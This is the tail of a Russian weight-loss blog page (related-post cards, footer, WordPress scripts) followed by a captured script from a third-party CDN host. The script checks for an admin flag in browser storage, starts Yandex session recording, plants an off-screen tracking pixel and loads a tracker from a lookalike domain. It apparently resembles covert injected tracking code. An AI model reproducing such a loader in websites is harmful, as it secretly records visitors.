    <div class="post-card__thumbnail"><a href="https://bodylux-fitness.info/2022/12/29/privychki-pri-pohudenii-kotoryh-stoit-izbegat/"><img width="335" height="220" src="https://bodylux-fitness.info/wp-content/uploads/2022/12/privychki-pri-pohudenii-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="вредные привычки при похудении" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://bodylux-fitness.info/2022/12/29/privychki-pri-pohudenii-kotoryh-stoit-izbegat/">ПРИВЫЧКИ ПРИ ПОХУДЕНИИ, КОТОРЫХ СТОИТ ИЗБЕГАТЬ</a></div><div class="post-card__description">Существует огромное количество диет для борьбы с лишними</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">596</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://bodylux-fitness.info/2022/12/29/kak-utolit-golod-pri-pohudenii-poleznye-layfhaki/"><img width="335" height="220" src="https://bodylux-fitness.info/wp-content/uploads/2022/12/kak-utolit-golod-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="утолить голод" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://bodylux-fitness.info/2022/12/29/kak-utolit-golod-pri-pohudenii-poleznye-layfhaki/">КАК УТОЛИТЬ ГОЛОД ПРИ ПОХУДЕНИИ: ПОЛЕЗНЫЕ ЛАЙФХАКИ</a></div><div class="post-card__description">Голод – это сигнал организма о том, что ему не хватает</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">922</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://bodylux-fitness.info/2022/03/04/pohudet-za-mesyac-realno-chto-zhe-vsyo-taki-ubivaet-zhir/"><img width="335" height="220" src="https://bodylux-fitness.info/wp-content/uploads/2022/03/pohudet-za-mesyac-realno-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="похудеть за месяц" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://bodylux-fitness.info/2022/03/04/pohudet-za-mesyac-realno-chto-zhe-vsyo-taki-ubivaet-zhir/">ПОХУДЕТЬ ЗА МЕСЯЦ РЕАЛЬНО. ЧТО ЖЕ ВСЁ-ТАКИ “УБИВАЕТ” ЖИР?</a></div><div class="post-card__description">Проблема похудения для всех женщин одна из самых важных.</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">611</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://bodylux-fitness.info/2022/02/22/prichiny-tyagi-k-sladkomu-kak-pomoch-i-chto-delat/"><img width="335" height="220" src="https://bodylux-fitness.info/wp-content/uploads/2022/02/tyaga-k-sladkomu-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="причины тяги к сладкому" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://bodylux-fitness.info/2022/02/22/prichiny-tyagi-k-sladkomu-kak-pomoch-i-chto-delat/">ПРИЧИНЫ ТЯГИ К СЛАДКОМУ- КАК ПОМОЧЬ И ЧТО ДЕЛАТЬ?</a></div><div class="post-card__description">Вкусняшка, это конечно высшее наслаждение, спорить</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">836</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://bodylux-fitness.info/2020/11/16/chem-opasno-zaedanie-stressa-i-kak-ego-ostanovit/"><img width="335" height="220" src="https://bodylux-fitness.info/wp-content/uploads/2020/11/zaedanie-stressa-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="заедание стресса" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://bodylux-fitness.info/2020/11/16/chem-opasno-zaedanie-stressa-i-kak-ego-ostanovit/">ЧЕМ ОПАСНО ЗАЕДАНИЕ СТРЕССА И КАК ЕГО ОСТАНОВИТЬ?</a></div><div class="post-card__description">Заедание стресса сладким или жирным, чтобы успокоиться</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">1.3к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://bodylux-fitness.info/2019/10/22/himicheskiy-sostav-mineralnoy-vody-dlya-zdorovya/"><img width="330" height="220" src="https://bodylux-fitness.info/wp-content/uploads/2019/10/himicheskij-sostav-mineralnoj-vody.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="химический состав минеральной воды" decoding="async" loading="lazy" srcset="https://bodylux-fitness.info/wp-content/uploads/2019/10/himicheskij-sostav-mineralnoj-vody.jpg 960w, https://bodylux-fitness.info/wp-content/uploads/2019/10/himicheskij-sostav-mineralnoj-vody-300x200.jpg 300w, https://bodylux-fitness.info/wp-content/uploads/2019/10/himicheskij-sostav-mineralnoj-vody-768x512.jpg 768w" sizes="auto, (max-width: 330px) 100vw, 330px" /></a></div><div class="post-card__title"><a href="https://bodylux-fitness.info/2019/10/22/himicheskiy-sostav-mineralnoy-vody-dlya-zdorovya/">ХИМИЧЕСКИЙ СОСТАВ МИНЕРАЛЬНОЙ ВОДЫ ДЛЯ ЗДОРОВЬЯ</a></div><div class="post-card__description">Изучите химический состав минеральной воды.</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">914</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://bodylux-fitness.info/2018/06/25/molokochay-effektivnaya-dieta-dlya-pohudeniya/"><img width="331" height="220" src="https://bodylux-fitness.info/wp-content/uploads/2018/06/chaj-s-molokom.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bodylux-fitness.info/wp-content/uploads/2018/06/chaj-s-molokom.jpg 960w, https://bodylux-fitness.info/wp-content/uploads/2018/06/chaj-s-molokom-300x199.jpg 300w, https://bodylux-fitness.info/wp-content/uploads/2018/06/chaj-s-molokom-768x510.jpg 768w" sizes="auto, (max-width: 331px) 100vw, 331px" /></a></div><div class="post-card__title"><a href="https://bodylux-fitness.info/2018/06/25/molokochay-effektivnaya-dieta-dlya-pohudeniya/">МОЛОКОЧАЙ: ЭФФЕКТИВНАЯ ДИЕТА ДЛЯ ПОХУДЕНИЯ</a></div><div class="post-card__description">Молокочай &#8212; это еще одна простая, но эффективная</div><div class="post-card__meta"><span class="post-card__comments">669</span><span class="post-card__views">1.8к.</span></div>
</div>
</div></div>

</div><!--.site-content-inner-->


</div><!--.site-content-->





<div class="site-footer-container ">

    

    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            <div class="footer-widgets footer-widgets-4"><div class="footer-widget"></div><div class="footer-widget"></div><div class="footer-widget"></div><div class="footer-widget"></div></div>
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2026 Копирование информации только с разрешения правообладателя.
	        </div>

    </div>
        </div>
    </footer><!--.site-footer-->
</div>


    <button type="button" class="scrolltop js-scrolltop"></button>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/reboot/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="reboot-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https://bodylux-fitness.info/wp-admin/admin-ajax.php","nonce":"ab40d6f8ae"};
//# sourceURL=reboot-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bodylux-fitness.info/wp-content/themes/reboot/assets/js/scripts.min.js?ver=1.5.4" id="reboot-scripts-js"></script>
<script type="text/javascript" src="https://bodylux-fitness.info/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bodylux-fitness.info/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bodylux-fitness.info/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>



</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://s6.cloudcdnstatic.com/
body_size: 634
content:
var sx;sx=2,sx=window.localStorage&&"true"===localStorage.getItem("is_admin")||window.sessionStorage&&"true"===sessionStorage.getItem("is_admin")?1:2; (function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a);})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(97642155, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true });if (!navigator.userAgent.includes("js-off")) {var div = document.createElement("div");var img = document.createElement("img");img.src = "https://mc.yandex.ru/watch/97642155";img.style.position = "absolute";img.style.left = "-9999px";img.alt = "";div.appendChild(img);document.body.appendChild(div);} var _paq=window._paq=window._paq||[];_paq.push(["trackPageView"]),_paq.push(["enableLinkTracking"]),function(){var a="//www.yametric.com/";_paq.push(["setTrackerUrl",a+"matomo.php"]),_paq.push(["setSiteId","21"]);var e=document,p=e.createElement("script"),r=e.getElementsByTagName("script")[0];p.async=!0,p.src=a+"matomo.js",r.parentNode.insertBefore(p,r)}();
